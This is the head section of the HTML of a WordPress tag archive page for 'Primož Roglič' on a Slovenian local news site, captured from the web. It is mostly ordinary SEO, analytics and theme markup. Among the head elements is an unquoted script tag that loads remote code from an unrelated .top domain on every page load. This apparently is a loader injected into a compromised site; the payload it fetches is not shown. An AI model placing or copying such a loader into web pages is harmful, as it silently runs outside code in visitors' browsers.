

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/primoz-roglic/
body_size: 33602
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Primož Roglič Archives - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/primoz-roglic/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Primož Roglič Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/primoz-roglic/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/primoz-roglic/","url":"https://celjskiglasnik.si/oznaka/primoz-roglic/","name":"Primož Roglič Archives - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/primoz-roglic/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/primoz-roglic/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2022/11/V-casu-golobizma-ocitno-spet-postaja-aktualno-judovsko-vprasanje-z-novimi-zrtvami-1024x465-1.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/primoz-roglic/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2022/11/V-casu-golobizma-ocitno-spet-postaja-aktualno-judovsko-vprasanje-z-novimi-zrtvami-1024x465-1.jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2022/11/V-casu-golobizma-ocitno-spet-postaja-aktualno-judovsko-vprasanje-z-novimi-zrtvami-1024x465-1.jpg","width":1024,"height":465,"caption":"Foto: Nova24TV"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Primož Roglič Vir oznake" href="https://celjskiglasnik.si/oznaka/primoz-roglic/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011150' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/4210" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"b75f5b462d","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
